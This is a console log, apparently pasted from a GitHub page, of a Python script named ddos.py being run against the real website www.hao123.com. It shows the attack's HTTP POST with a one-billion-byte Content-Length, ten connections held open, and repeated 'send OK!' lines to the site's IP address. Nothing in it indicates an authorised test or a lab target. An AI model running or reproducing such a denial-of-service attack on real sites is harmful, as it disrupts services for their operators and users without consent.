 C:\Users\Leticia\PycharmProjects\untitled9>python ddos.py -w "www.hao123.com" -p 80
****************************
****************************
POST / HTTP/1.1
Host: www.hao123.com
Content-Length: 1000000000
Cookie: ddos_test
MAX_CONN=10
****************************
****************************
[+] Send data OK!,conn=0
[+] Send data OK!,conn=1
[+] Send data OK!,conn=2
[+] Send data OK!,conn=3
[+] Send data OK!,conn=4
[+] Send data OK!,conn=5
[+] Send data OK!,conn=6
[+] Send data OK!,conn=7
[+] Send data OK!,conn=8
[+] Send data OK!,conn=9
[+] send OK! <socket.socket fd=460, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57201), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=516, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57202), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=520, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57203), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=312, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57204), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=524, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57205), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=528, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57206), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=532, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57207), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=536, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57208), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=540, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57209), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=476, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57210), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=460, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57201), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=516, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57202), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=520, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57203), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=312, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57204), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=524, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57205), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=528, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57206), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=532, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57207), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=536, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57208), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=540, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57209), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=476, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57210), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=460, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57201), raddr=('180.149.132.3', 80)>
[+] send OK! <socket.socket fd=516, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('10.170.23.254', 57202), raddr=('180.149.132.3', 80)>